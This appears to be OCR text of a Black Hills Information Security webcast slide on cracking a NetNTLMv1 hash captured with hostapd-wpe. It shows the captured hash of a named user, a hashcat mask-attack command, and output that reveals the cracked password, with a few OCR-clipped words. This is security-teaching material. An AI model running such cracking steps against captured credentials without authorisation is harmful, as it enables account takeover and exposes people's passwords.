 Cracking NetNTLM Hashes
• Hash captured from hostapd-wpe
formatted for Hashcat and cracked.
radiushash.log:
ben.arnold::::e96d574d0def5c2dbc0b0d5dd6795eff
be5fa4628890ff10:8b33c447e477fb6b
CRACK ON HASHCAT:
hashcat64.bin -a 3 -m 5500 -w 3 radiushash.log
?u?l?l?l?l?l?d?d?d?d?s -o output.pot
(Winter2011!, Spring2013%, Summer1987$, Autumn2525@)
(all 101,942,206,080,000 possibilities, Time: ~36 minutes)
ASSWORD RESULT:
inter2016! (Time: 0:2:06)
Status.........: Cracked
Input.Mode.....: Mask (?u?l?l?l?l?l?d?d?d?d?s) [11]
Hash.Target....: ben.arnold::::e96d574d0def5c2dbc0b0d5dd67...
Hash.Type......: NetNTLMv1-VANILLA / NetNTLMv1+ESS
Time.Started...: Wed Apr 26 15:20:15 2017 (2 mins, 6 secs)
Speed.Dev.#1...: 9317.8 MH/s (98.83ms)
Speed.Dev.#2...: 10096.7 MH/s (88.06ms)
Speed.Dev.#3...: 10111.9 MH/s (88.06ms)
Speed.Dev.#4...: 9883.4 MH/s (98.79ms)
Speed.Dev.#*...: 39409.9 MH/s
Recovered......: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.......: 4970129364992/101942206080000 (4.88%)
Rejected.......: 0/4970129364992 (0.00%)
Restore.Point..: 7333629952/150802080000 (4.86%)
Started: Wed Apr 26 15:20:15 2017
Stopped: Wed Apr 26 15:22:26 2017
bhis@Kraken:~/webcast$ cat output.pot
ben.arnold::::e96d574d0def5c2dbc0b0d5dd6795effbe5fa4628890ff10:8b33c447e477fb6b:
bhis@Kraken:~/webcast$
BLACK HILLS
© Black Hills Information Security | @BHinfoSecurity